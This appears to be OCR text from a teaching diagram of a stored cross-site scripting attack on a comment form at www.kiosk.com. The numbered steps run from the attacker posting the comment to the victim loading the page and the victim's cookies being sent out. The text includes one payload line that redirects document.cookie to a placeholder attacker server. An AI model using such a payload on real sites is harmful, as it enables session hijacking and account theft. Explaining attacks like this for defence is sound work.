 Attacker
POST www.kiosk.com/post-comment
www.kiosk.com
1
Posts a link which executes
a malicious script
Webserver Database
Mike Posted: javascript:location.replace('attackers-server-address?
secret='+document.cookie)
The attacker gets the
received by the server
information
5
Attackers web
server
3
The script executes and
sends the victims cookies
to the attackers server
4
Victim
2
GET www.kiosk.com/lastest-post
Website Response
<html>
Mike Posted: javascript:location.replace('attackers-
server-address?secret='+document.cookie)
</html>